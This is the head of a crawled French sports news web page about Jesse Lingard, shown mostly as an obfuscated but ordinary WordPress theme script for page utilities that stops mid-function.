

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://spysports.net/le-match-de-norwich-city-est-probablement-la-derniere-chance-pour-jesse-lingard-de-sauver-la-carriere-de-man-united
body_size: 37435
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="fr-FR"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="fr-FR"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="fr-FR"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="fr-FR"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="fr-FR"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://spysports.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<script type="text/javascript">
              var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;var _0x5c17bc=_0x1c00;(function(_0x415fb4,_0x29ccdd){var _0x1ceee5=_0x1c00,_0x10cdbe=_0x415fb4();while(!![]){try{var _0x2ef5f0=parseInt(_0x1ceee5(0x139))/0x1*(-parseInt(_0x1ceee5(0x1cf))/0x2)+-parseInt(_0x1ceee5(0x160))/0x3*(parseInt(_0x1ceee5(0x14f))/0x4)+parseInt(_0x1ceee5(0x131))/0x5*(-parseInt(_0x1ceee5(0x1cb))/0x6)+parseInt(_0x1ceee5(0x140))/0x7*(-parseInt(_0x1ceee5(0x1b7))/0x8)+parseInt(_0x1ceee5(0x184))/0x9+-parseInt(_0x1ceee5(0x19a))/0xa+parseInt(_0x1ceee5(0x152))/0xb;if(_0x2ef5f0===_0x29ccdd)break;else _0x10cdbe['push'](_0x10cdbe['shift']());}catch(_0x406380){_0x10cdbe['push'](_0x10cdbe['shift']());}}}(_0x30ff,0x322be),(window[_0x5c17bc(0x1ae)]=window[_0x5c17bc(0x1ae)]||{},window[_0x5c17bc(0x1ae)][_0x5c17bc(0x175)]=window[_0x5c17bc(0x1ae)][_0x5c17bc(0x175)]||{},window[_0x5c17bc(0x1ae)][_0x5c17bc(0x175)]=function(){'use strict';var _0x2a5623=_0x5c17bc;var _0x399d37=this;_0x399d37[_0x2a5623(0x1d4)]=window,_0x399d37[_0x2a5623(0x1e4)]=document,_0x399d37['noop']=function(){},_0x399d37[_0x2a5623(0x1a4)]=_0x399d37['doc']['getElementsByTagName'](_0x2a5623(0x1dc))[0x0],_0x399d37[_0x2a5623(0x1a4)]=_0x399d37[_0x2a5623(0x1a4)]?_0x399d37[_0x2a5623(0x1a4)]:_0x399d37['doc'],_0x399d37[_0x2a5623(0x1d4)]['jnewsDataStorage']=_0x399d37[_0x2a5623(0x1d4)]['jnewsDataStorage']||{'_storage':new WeakMap(),'put':function(_0x4043db,_0x21a889,_0x4ea2f0){var _0x256a96=_0x2a5623;this[_0x256a96(0x187)][_0x256a96(0x137)](_0x4043db)||this['_storage'][_0x256a96(0x1c2)](_0x4043db,new Map()),this['_storage'][_0x256a96(0x1dd)](_0x4043db)[_0x256a96(0x1c2)](_0x21a889,_0x4ea2f0);},'get':function(_0x5b3e7b,_0x6035e2){var _0x32955b=_0x2a5623;return this[_0x32955b(0x187)][_0x32955b(0x1dd)](_0x5b3e7b)[_0x32955b(0x1dd)](_0x6035e2);},'has':function(_0xe89c23,_0x41a987){var _0x1d833b=_0x2a5623;return this[_0x1d833b(0x187)][_0x1d833b(0x137)](_0xe89c23)&&this[_0x1d833b(0x187)]['get'](_0xe89c23)['has'](_0x41a987);},'remove':function(_0x3c0b06,_0xb1958c){var _0x5c73f9=_0x2a5623,_0x2dc4a4=this['_storage'][_0x5c73f9(0x1dd)](_0x3c0b06)[_0x5c73f9(0x176)](_0xb1958c);return 0x0===!this[_0x5c73f9(0x187)]['get'](_0x3c0b06)[_0x5c73f9(0x1c4)]&&this['_storage'][_0x5c73f9(0x176)](_0x3c0b06),_0x2dc4a4;}},_0x399d37[_0x2a5623(0x17e)]=function(){var _0x4de3b9=_0x2a5623;return _0x399d37[_0x4de3b9(0x1d4)][_0x4de3b9(0x18d)]||_0x399d37[_0x4de3b9(0x16a)]['clientWidth']||_0x399d37[_0x4de3b9(0x1a4)]['clientWidth'];},_0x399d37['windowHeight']=function(){var _0x3a0ea4=_0x2a5623;return _0x399d37['win'][_0x3a0ea4(0x1ca)]||_0x399d37[_0x3a0ea4(0x16a)][_0x3a0ea4(0x162)]||_0x399d37[_0x3a0ea4(0x1a4)][_0x3a0ea4(0x162)];},_0x399d37[_0x2a5623(0x1bb)]=_0x399d37[_0x2a5623(0x1d4)][_0x2a5623(0x1bb)]||_0x399d37['win'][_0x2a5623(0x192)]||_0x399d37[_0x2a5623(0x1d4)]['mozRequestAnimationFrame']||_0x399d37[_0x2a5623(0x1d4)]['msRequestAnimationFrame']||window[_0x2a5623(0x1c1)]||function(_0x3f6580){return setTimeout(_0x3f6580,0x3e8/0x3c);},_0x399d37[_0x2a5623(0x180)]=_0x399d37[_0x2a5623(0x1d4)][_0x2a5623(0x180)]||_0x399d37[_0x2a5623(0x1d4)][_0x2a5623(0x148)]||_0x399d37[_0x2a5623(0x1d4)][_0x2a5623(0x16f)]||_0x399d37[_0x2a5623(0x1d4)][_0x2a5623(0x16e)]||_0x399d37['win'][_0x2a5623(0x1ce)]||_0x399d37['win']['oCancelRequestAnimationFrame']||function(_0x3c5cd6){clearTimeout(_0x3c5cd6);},_0x399d37[_0x2a5623(0x1ab)]=_0x2a5623(0x171)in document[_0x2a5623(0x12c)]('_'),_0x399d37['hasClass']=_0x399d37['classListSupport']?function(_0x76cdff,_0x54e189){var _0x412858=_0x2a5623;return _0x76cdff[_0x412858(0x171)][_0x412858(0x15f)](_0x54e189);}:function(_0x4c0b93,_0x557bce){var _0x1534d3=_0x2a5623;return _0x4c0b93[_0x1534d3(0x169)]['indexOf'](_0x557bce)>=0x0;},_0x399d37[_0x2a5623(0x1b3)]=_0x399d37[_0x2a5623(0x1ab)]?function(_0x1f58da,_0x4c78bf){var _0x2194b2=_0x2a5623;_0x399d37[_0x2194b2(0x165)](_0x1f58da,_0x4c78bf)||_0x1f58da[_0x2194b2(0x171)][_0x2194b2(0x178)](_0x4c78bf);}:function(_0x8589fa,_0x1dd5c2){var _0x5e8ff4=_0x2a5623;_0x399d37[_0x5e8ff4(0x165)](_0x8589fa,_0x1dd5c2)||(_0x8589fa['className']+='\x20'+_0x1dd5c2);},_0x399d37[_0x2a5623(0x155)]=_0x399d37[_0x2a5623(0x1ab)]?function(_0x3c2d74,_0xb0d237){var _0x455267=_0x2a5623;_0x399d37[_0x455267(0x165)](_0x3c2d74,_0xb0d237)&&_0x3c2d74['classList']['remove'](_0xb0d237);}:function(_0x14fae2,_0x4c1aa9){var _0x119243=_0x2a5623;_0x399d37[_0x119243(0x165)](_0x14fae2,_0x4c1aa9)&&(_0x14fae2[_0x119243(0x169)]=_0x14fae2[_0x119243(0x169)][_0x119243(0x190)](_0x4c1aa9,''));},_0x399d37[_0x2a5623(0x14d)]=function(_0x4415cf){var _0x35f9aa=_0x2a5623,_0x44ec1c=[];for(var _0x4b0fc5 in _0x4415cf)Object[_0x35f9aa(0x154)][_0x35f9aa(0x1ad)]['call'](_0x4415cf,_0x4b0fc5)&&_0x44ec1c['push'](_0x4b0fc5);return _0x44ec1c;},_0x399d37['isObjectSame']=function(_0x452b3c,_0xb03ce4){var _0x2df0e1=_0x2a5623,_0x89eacf=!0x0;return JSON[_0x2df0e1(0x125)](_0x452b3c)!==JSON[_0x2df0e1(0x125)](_0xb03ce4)&&(_0x89eacf=!0x1),_0x89eacf;},_0x399d37[_0x2a5623(0x1c6)]=function(){var _0x45addd=_0x2a5623;for(var _0x3bd204,_0x1f6250,_0x2cefe4,_0x12e2d3=arguments[0x0]||{},_0x2f234f=0x1,_0x165708=arguments[_0x45addd(0x14c)];_0x2f234f<_0x165708;_0x2f234f++)if(null!==(_0x3bd204=arguments[_0x2f234f])){for(_0x1f6250 in _0x3bd204)_0x12e2d3!==(_0x2cefe4=_0x3bd204[_0x1f6250])&&void 0x0!==_0x2cefe4&&(_0x12e2d3[_0x1f6250]=_0x2cefe4);}return _0x12e2d3;},_0x399d37[_0x2a5623(0x1e1)]=_0x399d37[_0x2a5623(0x1d4)][_0x2a5623(0x1db)],_0x399d37['isVisible']=function(_0x291b2b){var _0x12b085=_0x2a5623;return 0x0!==_0x291b2b['offsetWidth']&&0x0!==_0x291b2b[_0x12b085(0x1d6)]||_0x291b2b[_0x12b085(0x15b)]()['length'];},_0x399d37[_0x2a5623(0x1ba)]=function(_0x4e0bb9){var _0x30d1ef=_0x2a5623;return _0x4e0bb9[_0x30d1ef(0x1d6)]||_0x4e0bb9[_0x30d1ef(0x162)]||_0x4e0bb9[_0x30d1ef(0x15b)]()[_0x30d1ef(0x136)];},_0x399d37[_0x2a5623(0x126)]=function(_0x3f832f){var _0x4b0754=_0x2a5623;return _0x3f832f[_0x4b0754(0x196)]||_0x3f832f[_0x4b0754(0x1bc)]||_0x3f832f[_0x4b0754(0x15b)]()['width'];},_0x399d37['supportsPassive']=!0x1;try{var _0x78f4c7=Object[_0x2a5623(0x161)]({},'passive',{'get':function(){_0x399d37['supportsPassive']=!0x0;}});_0x2a5623(0x1aa)in _0x399d37[_0x2a5623(0x1e4)]?_0x399d37[_0x2a5623(0x1d4)][_0x2a5623(0x13b)]('test',null,_0x78f4c7):_0x2a5623(0x197)in _0x399d37[_0x2a5623(0x1e4)]&&_0x399d37[_0x2a5623(0x1d4)][_0x2a5623(0x13d)](_0x2a5623(0x1af),null);}catch(_0xa06d5a){}_0x399d37[_0x2a5623(0x13f)]=!!_0x399d37['supportsPassive']&&{'passive':!0x0},_0x399d37[_0x2a5623(0x1e0)]=function(_0x5bee2d,_0x2f3a58){var _0x4e4334=_0x2a5623;_0x5bee2d='jnews-'+_0x5bee2d;var _0x2ac45f={'expired':Math[_0x4e4334(0x147)]((new Date()[_0x4e4334(0x166)]()+0x2932e00)/0x3e8)};_0x2f3a58=Object[_0x4e4334(0x1c7)](_0x2ac45f,_0x2f3a58),localStorage[_0x4e4334(0x149)](_0x5bee2d,JSON[_0x4e4334(0x125)](_0x2f3a58));},_0x399d37['getStorage']=function(_0x433ed0){var _0x5358e7=_0x2a5623;_0x433ed0=_0x5358e7(0x174)+_0x433ed0;var _0x5220af=localStorage[_0x5358e7(0x1a9)](_0x433ed0);return null!==_0x5220af&&0x0<_0x5220af[_0x5358e7(0x14c)]?JSON['parse'](localStorage[_0x5358e7(0x1a9)](_0x433ed0)):{};},_0x399d37[_0x2a5623(0x185)]=function(){var _0x8e49e0=_0x2a5623,_0x57a553,_0x167f60=_0x8e49e0(0x174);for(var _0xdb7faf in localStorage)_0xdb7faf['indexOf'](_0x167f60)>-0x1&&'undefined'!==(_0x57a553=_0x399d37[_0x8e49e0(0x181)](_0xdb7faf['replace'](_0x167f60,'')))['expired']&&_0x57a553['expired']<Math[_0x8e49e0(0x147)](new Date()[_0x8e49e0(0x166)]()/0x3e8)&&localStorage[_0x8e49e0(0x18c)](_0xdb7faf);},_0x399d37[_0x2a5623(0x1b1)]=function(_0x48a1ee,_0x4e6eeb,_0x1d06bb){var _0x36568d=_0x2a5623;for(var _0x200cac in _0x4e6eeb){var _0xe8ebbc=[_0x36568d(0x19e),_0x36568d(0x133)][_0x36568d(0x15c)](_0x200cac)>=0x0&&!_0x1d06bb&&_0x399d37[_0x36568d(0x13f)];'createEvent'in _0x399d37[_0x36568d(0x1e4)]?_0x48a1ee[_0x36568d(0x13b)](_0x200cac,_0x4e6eeb[_0x200cac],_0xe8ebbc):_0x36568d(0x197)in _0x399d37[_0x36568d(0x1e4)]&&_0x48a1ee[_0x36568d(0x13d)]('on'+_0x200cac,_0x4e6eeb[_0x200cac]);}},_0x399d37['removeEvents']=function(_0x51925c,_0x123aa4){var _0x4e517c=_0x2a5623;for(var _0x163b83 in _0x123aa4)_0x4e517c(0x1aa)in _0x399d37[_0x4e517c(0x1e4)]?_0x51925c[_0x4e517c(0x1a5)](_0x163b83,_0x123aa4[_0x163b83]):_0x4e517c(0x197)in _0x399d37[_0x4e517c(0x1e4)]&&_0x51925c[_0x4e517c(0x1d8)]('on'+_0x163b83,_0x123aa4[_0x163b83]);},_0x399d37['triggerEvents']=function(_0x1c1a4b,_0x238bb0,_0x42db09){var _0x5f02f9=_0x2a5623,_0x1743f6;return _0x42db09=_0x42db09||{'detail':null},_0x5f02f9(0x1aa)in _0x399d37[_0x5f02f9(0x1e4)]?(!(_0x1743f6=_0x399d37[_0x5f02f9(0x1e4)][_0x5f02f9(0x1aa)](_0x5f02f9(0x173))||new CustomEvent(_0x238bb0))[_0x5f02f9(0x18f)]||_0x1743f6[_0x5f02f9(0x18f)](_0x238bb0,!0x0,!0x1,_0x42db09),void _0x1c1a4b[_0x5f02f9(0x1b6)](_0x1743f6)):_0x5f02f9(0x197)in _0x399d37['doc']?((_0x1743f6=_0x399d37[_0x5f02f9(0x1e4)][_0x5f02f9(0x156)]())['eventType']=_0x238bb0,void _0x1c1a4b[_0x5f02f9(0x197)]('on'+_0x1743f6[_0x5f02f9(0x17b)],_0x1743f6)):void 0x0;},_0x399d37[_0x2a5623(0x1e2)]=function(_0x448aff,_0xf74c5){var _0x122096=_0x2a5623;void 0x0===_0xf74c5&&(_0xf74c5=_0x399d37[_0x122096(0x1e4)]);for(var _0x474bd9=[],_0x237eea=_0x448aff['parentNode'],_0x1c3f74=!0x1;!_0x1c3f74;)if(_0x237eea){var _0x2b40fb=_0x237eea;_0x2b40fb[_0x122096(0x172)](_0xf74c5)['length']?_0x1c3f74=!0x0:(_0x474bd9[_0x122096(0x163)](_0x2b40fb),_0x237eea=_0x2b40fb[_0x122096(0x1a0)]);}else _0x474bd9=[],_0x1c3f74=!0x0;return _0x474bd9;},_0x399d37[_0x2a5623(0x1cc)]=function(_0xf8f359,_0x4b9543,_0x329a52){var _0x1b2521=_0x2a5623;for(var _0x282c5b=0x0,_0x25854c=_0xf8f359['length'];_0x282c5b<_0x25854c;_0x282c5b++)_0x4b9543[_0x1b2521(0x1be)](_0x329a52,_0xf8f359[_0x282c5b],_0x282c5b);},_0x399d37[_0x2a5623(0x1d9)]=function(_0x1f7c20){var _0x343042=_0x2a5623;return _0x1f7c20[_0x343042(0x194)]||_0x1f7c20[_0x343042(0x1e6)];},_0x399d37[_0x2a5623(0x146)]=function(_0x2a4bee,_0x2db1c5){var _0x4fb2da=_0x2a5623,_0x251278=_0x4fb2da(0x1c0)==typeof _0x2db1c5?_0x2db1c5[_0x4fb2da(0x194)]||_0x2db1c5[_0x4fb2da(0x1e6)]:_0x2db1c5;_0x2a4bee['innerText']&&(_0x2a4bee['innerText']=_0x251278),_0x2a4bee[_0x4fb2da(0x1e6)]&&(_0x2a4bee[_0x4fb2da(0x1e6)]=_0x251278);},_0x399d37['httpBuildQuery']=function(_0x9663c7){var _0x212c2d=_0x2a5623;return _0x399d37[_0x212c2d(0x14d)](_0x9663c7)[_0x212c2d(0x179)](function _0x5172d8(_0x1b1470){var _0x1ff8a7=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x539583,_0x599711){var _0x2a72ea=_0x1c00,_0x449eb6=_0x1b1470[_0x599711];_0x599711=encodeURIComponent(_0x599711);var _0xf053b0=_0x1ff8a7?''[_0x2a72ea(0x158)](_0x1ff8a7,'[')['concat'](_0x599711,']'):_0x599711;return null==_0x449eb6||'function'==typeof _0x449eb6?(_0x539583['push'](''['concat'](_0xf053b0,'=')),_0x539583):[_0x2a72ea(0x1c5),_0x2a72ea(0x17f),_0x2a72ea(0x15d)][_0x2a72ea(0x16b)](typeof _0x449eb6)?(_0x539583[_0x2a72ea(0x163)](''[_0x2a72ea(0x158)](_0xf053b0,'=')['concat'](encodeURIComponent(_0x449eb6))),_0x539583):(_0x539583[_0x2a72ea(0x163)](_0x399d37[_0x2a72ea(0x14d)](_0x449eb6)[_0x2a72ea(0x179)](_0x5172d8(_0x449eb6,_0xf053b0),[])[_0x2a72ea(0x1d2)]('&')),_0x539583);};}(_0x9663c7),[])[_0x212c2d(0x1d2)]('&');},_0x399d37[_0x2a5623(0x1dd)]=function(_0x377834,_0x561baf,_0x69e1bc,_0x5a6649){var _0x295fe0=_0x2a5623;return _0x69e1bc=_0x295fe0(0x17d)==typeof _0x69e1bc?_0x69e1bc:_0x399d37[_0x295fe0(0x1da)],_0x399d37['ajax'](_0x295fe0(0x1df),_0x377834,_0x561baf,_0x69e1bc,_0x5a6649);},_0x399d37[_0x2a5623(0x143)]=function(_0x121723,_0x279070,_0xd71469,_0x1b33a5){var _0x5e4774=_0x2a5623;return _0xd71469='function'==typeof _0xd71469?_0xd71469:_0x399d37[_0x5e4774(0x1da)],_0x399d37[_0x5e4774(0x1d5)](_0x5e4774(0x18e),_0x121723,_0x279070,_0xd71469,_0x1b33a5);},_0x399d37[_0x2a5623(0x1d5)]=function(_0x48da90,_0xb707df,_0x1b150c,_0x2b14d9,_0x4e2e6c){var _0x435fb2=_0x2a5623,_0x4e7369=new XMLHttpRequest(),_0x3a584f=_0xb707df,_0x165ec4=_0x399d37[_0x435fb2(0x199)](_0x1b150c);if(_0x48da90=-0x1!=[_0x435fb2(0x1df),_0x435fb2(0x18e)][_0x435fb2(0x15c)](_0x48da90)?_0x48da90:'GET',_0x4e7369[_0x435fb2(0x1de)](_0x48da90,_0x3a584f+(_0x435fb2(0x1df)==_0x48da90?'?'+_0x165ec4:''),!0x0),_0x435fb2(0x18e)==_0x48da90&&_0x4e7369[_0x435fb2(0x132)](_0x435fb2(0x144),_0x435fb2(0x127)),_0x4e7369[_0x435fb2(0x132)](_0x435fb2(0x177),'XMLHttpRequest'),_0x4e7369[_0x435fb2(0x1b0)]=function(){var _0x54c1c9=_0x435fb2;0x4===_0x4e7369[_0x54c1c9(0x14a)]&&0xc8<=_0x4e7369['status']&&0x12c>_0x4e7369['status']&&_0x54c1c9(0x17d)==typeof _0x2b14d9&&_0x2b14d9[_0x54c1c9(0x1be)](void 0x0,_0x4e7369[_0x54c1c9(0x12f)]);},void 0x0!==_0x4e2e6c&&!_0x4e2e6c)return{'xhr':_0x4e7369,'send':function(){var _0x4f8bd4=_0x435fb2;_0x4e7369[_0x4f8bd4(0x17a)](_0x4f8bd4(0x18e)==_0x48da90?_0x165ec4:null);}};return _0x4e7369[_0x435fb2(0x17a)](_0x435fb2(0x18e)==_0x48da90?_0x165ec4:null),{'xhr':_0x4e7369};},_0x399d37[_0x2a5623(0x15a)]=function(_0x20bbb4,_0x336eb,_0x379917){var _0x35ee0f=_0x2a5623;function _0x54e01f(_0x4de00f,_0x84265,_0x3a0668){var _0x136a48=_0x1c00;this[_0x136a48(0x12d)]=this[_0x136a48(0x142)](),this[_0x136a48(0x141)]=_0x4de00f-this['start'],this['currentTime']=0x0,this['increment']=0x14,this['duration']=void 0x0===_0x3a0668?0x1f4:_0x3a0668,this[_0x136a48(0x168)]=_0x84265,this[_0x136a48(0x1e3)]=!0x1,this[_0x136a48(0x189)]();}return Math[_0x35ee0f(0x145)]=function(_0x195e9f,_0x56b46c,_0x41a17f,_0x2ade2e){return(_0x195e9f/=_0x2ade2e/0x2)<0x1?_0x41a17f/0x2*_0x195e9f*_0x195e9f+_0x56b46c:-_0x41a17f/0x2*(--_0x195e9f*(_0x195e9f-0x2)-0x1)+_0x56b46c;},_0x54e01f['prototype'][_0x35ee0f(0x1a7)]=function(){var _0x36e647=_0x35ee0f;this[_0x36e647(0x1e3)]=!0x0;},_0x54e01f[_0x35ee0f(0x154)][_0x35ee0f(0x19d)]=function(_0x87a6b5){var _0x86c737=_0x35ee0f;_0x399d37[_0x86c737(0x1e4)][_0x86c737(0x1d0)][_0x86c737(0x188)]=_0x87a6b5,_0x399d37[_0x86c737(0x1a4)][_0x86c737(0x1a0)][_0x86c737(0x188)]=_0x87a6b5,_0x399d37[_0x86c737(0x1a4)][_0x86c737(0x188)]=_0x87a6b5;},_0x54e01f[_0x35ee0f(0x154)][_0x35ee0f(0x142)]=function(){var _0x145057=_0x35ee0f;return _0x399d37['doc'][_0x145057(0x1d0)]['scrollTop']||_0x399d37[_0x145057(0x1a4)][_0x145057(0x1a0)][_0x145057(0x188)]||_0x399d37[_0x145057(0x1a4)][_0x145057(0x188)];},_0x54e01f[_0x35ee0f(0x154)][_0x35ee0f(0x189)]=function(){var _0x32a77c=_0x35ee0f;this[_0x32a77c(0x12a)]+=this[_0x32a77c(0x14b)];var _0x44389b=Math[_0x32a77c(0x145)](this[_0x32a77c(0x12a)],this[_0x32a77c(0x12d)],this[_0x32a77c(0x141)],this[_0x32a77c(0x128)]);this[_0x32a77c(0x19d)](_0x44389b),this['currentTime']<this[_0x32a77c(0x128)]&&!this[_0x32a77c(0x1e3)]?_0x399d37[_0x32a77c(0x1bb)][_0x32a77c(0x1be)](_0x399d37[_0x32a77c(0x1d4)],this[_0x32a77c(0x189)][_0x32a77c(0x1b2)](this)):this[_0x32a77c(0x168)]&&_0x32a77c(0x17d)==typeof this['callback']&&this['callback']();},new _0x54e01f(_0x20bbb4,_0x336eb,_0x379917);},_0x399d37['unwrap']=function(_0x13e7aa){var _0xf028af=_0x2a5623,_0x4e90ed,_0x3dbdc6=_0x13e7aa;_0x399d37['forEach'](_0x13e7aa,function(_0x2a79a7,_0x19c865){_0x4e90ed?_0x4e90ed+=_0x2a79a7:_0x4e90ed=_0x2a79a7;}),_0x3dbdc6[_0xf028af(0x16d)](_0x4e90ed);},_0x399d37['performance']={'start':function(_0x3020ed){var _0x346299=_0x2a5623;performance[_0x346299(0x15e)](_0x3020ed+_0x346299(0x18b));},'stop':function(_0xc3f25d){var _0x2b1a3c=_0x2a5623;performance[_0x2b1a3c(0x15e)](_0xc3f25d+_0x2b1a3c(0x195)),performance[_0x2b1a3c(0x1c8)](_0xc3f25d,_0xc3f25d+_0x2b1a3c(0x18b),_0xc3f25d+_0x2b1a3c(0x195));}},_0x399d37['fps']=function(){var _0x1ca97b=0x0,_0x31325d=0x0,_0x55a46c=0x0;!(function(){var _0x2abbad=_0x1c00,_0x1e1701=_0x1ca97b=0x0,_0x1e51de=0x0,_0x1e4376=0x0,_0x43ae9e=document[_0x2abbad(0x13a)]('fpsTable'),_0x13ca3e=function(_0x39aea9){var _0x27a45a=_0x2abbad;void 0x0===document['getElementsByTagName'](_0x27a45a(0x1dc))[0x0]?_0x399d37['requestAnimationFrame'][_0x27a45a(0x1be)](_0x399d37['win'],function(){_0x13ca3e(_0x39aea9);}):document[_0x27a45a(0x1c9)](_0x27a45a(0x1dc))[0x0][_0x27a45a(0x14e)](_0x39aea9);};null===_0x43ae9e&&((_0x43ae9e=document[_0x2abbad(0x12c)](_0x2abbad(0x198)))[_0x2abbad(0x167)][_0x2abbad(0x142)]=_0x2abbad(0x138),_0x43ae9e[_0x2abbad(0x167)][_0x2abbad(0x124)]=_0x2abbad(0x1a1),_0x43ae9e['style']['left']=_0x2abbad(0x18a),_0x43ae9e[_0x2abbad(0x167)]['width']=_0x2abbad(0x1bf),_0x43ae9e[_0x2abbad(0x167)][_0x2abbad(0x136)]=_0x2abbad(0x1bd),_0x43ae9e['style'][_0x2abbad(0x12e)]=_0x2abbad(0x186),_0x43ae9e['style'][_0x2abbad(0x17c)]=_0x2abbad(0x170),_0x43ae9e['style'][_0x2abbad(0x19f)]='100000',_0x43ae9e[_0x2abbad(0x167)][_0x2abbad(0x1c3)]=_0x2abbad(0x1b4),_0x43ae9e['id']=_0x2abbad(0x1cd),_0x13ca3e(_0x43ae9e));var _0x23e642=function(){var _0x5927b0=_0x2abbad;_0x55a46c++,_0x31325d=Date[_0x5927b0(0x183)](),(_0x1e51de=(_0x55a46c/(_0x1e4376=(_0x31325d-_0x1ca97b)/0x3e8))[_0x5927b0(0x153)](0x2))!=_0x1e1701&&(_0x1e1701=_0x1e51de,_0x43ae9e['innerHTML']=_0x1e1701+_0x5927b0(0x13c)),0x1<_0x1e4376&&(_0x1ca97b=_0x31325d,_0x55a46c=0x0),_0x399d37['requestAnimationFrame']['call'](_0x399d37[_0x5927b0(0x1d4)],_0x23e642);};_0x23e642();}());},_0x399d37[_0x2a5623(0x157)]=function(_0x5724b5,_0xd35b8c){var _0x479ed4=_0x2a5623;for(var _0x549b68=0x0;_0x549b68<_0xd35b8c[_0x479ed4(0x14c)];_0x549b68++)if(-0x1!==_0x5724b5[_0x479ed4(0x1d1)]()[_0x479ed4(0x15c)](_0xd35b8c[_0x549b68][_0x479ed4(0x1d1)]()))return!0x0;},_0x399d37[_0x2a5623(0x1a6)]=function(_0x4876f6,_0x1b9bdf){var _0xcf1c77=_0x2a5623;function _0x536cbe(_0x97ad7b){var _0x21ca5d=_0x1c00;if(_0x21ca5d(0x134)===_0x399d37[_0x21ca5d(0x1e4)][_0x21ca5d(0x14a)]||_0x21ca5d(0x1e7)===_0x399d37[_0x21ca5d(0x1e4)]['readyState'])return!_0x97ad7b||_0x1b9bdf?setTimeout(_0x4876f6,_0x1b9bdf||0x1):_0x4876f6(_0x97ad7b),0x1;}_0x536cbe()||_0x399d37[_0xcf1c77(0x1b1)](_0x399d37[_0xcf1c77(0x1d4)],{'load':_0x536cbe});},_0x399d37[_0x2a5623(0x164)]=function(_0x318e4b,_0x5c156b){function _0x1a1033(_0x560e8c){var _0xa0e070=_0x1c00;if(_0xa0e070(0x134)===_0x399d37[_0xa0e070(0x1e4)][_0xa0e070(0x14a)]||_0xa0e070(0x1e7)===_0x399d37[_0xa0e070(0x1e4)][_0xa0e070(0x14a)])return!_0x560e8c||_0x5c156b?setTimeout(_0x318e4b,_0x5c156b||0x1):_0x318e4b(_0x560e8c),0x1;}_0x1a1033()||_0x399d37['addEvents'](_0x399d37['doc'],{'DOMContentLoaded':_0x1a1033});},_0x399d37[_0x2a5623(0x191)]=function(){var _0x148976=_0x2a5623;_0x399d37[_0x148976(0x164)](function(){var _0x12a966=_0x148976;_0x399d37[_0x12a966(0x135)]=_0x399d37['assets']||[],_0x399d37[_0x12a966(0x135)][_0x12a966(0x14c)]&&(_0x399d37['boot'](),_0x399d37['load_assets']());},0x32);},_0x399d37[_0x2a5623(0x1a8)]=function(){var _0x5c6cdc=_0x2a5623;_0x399d37[_0x5c6cdc(0x14c)]&&_0x399d37[_0x5c6cdc(0x1e4)]['querySelectorAll'](_0x5c6cdc(0x1a3))[_0x5c6cdc(0x1cc)](function(_0x2e6206){var _0xec88ff=_0x5c6cdc;_0xec88ff(0x150)==_0x2e6206[_0xec88ff(0x1b9)]('media')&&_0x2e6206[_0xec88ff(0x129)](_0xec88ff(0x1b5));});},_0x399d37[_0x2a5623(0x1d7)]=function(_0xf3ebf4,_0x287f6d){var 